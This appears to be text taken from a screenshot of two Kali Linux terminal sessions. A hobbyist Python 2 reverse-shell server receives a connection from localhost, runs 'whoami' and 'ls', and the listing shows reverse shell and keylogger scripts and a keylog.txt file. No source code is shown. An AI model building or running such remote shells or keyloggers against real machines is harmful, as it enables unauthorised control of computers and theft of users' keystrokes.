 root@kali: /home/user/pythonprograms/reverse
File Actions Edit View Help
┌──(root㉿kali)-[/home/user/pythonprograms/reverse]
└─# python2 ./actual_server.py
Listening for Incomming Connections
Target Connected!
* Shell#~('127.0.0.1', 60254): whoami
root
* Shell#~('127.0.0.1', 60254): ls
actual_reverse_shell.py
actual_server.py
keylogger1.py
keylogger2.py
keylogger.py
keylog.txt
reverse_shell.py
server.py
root@kali: /home/user/pythonprograms/reverse
File Actions Edit View Help
┌──(root㉿kali)-[/home/user/pythonprograms/reverse]
└─# python2 ./actual_reverse_shell.py
Connection Established To Server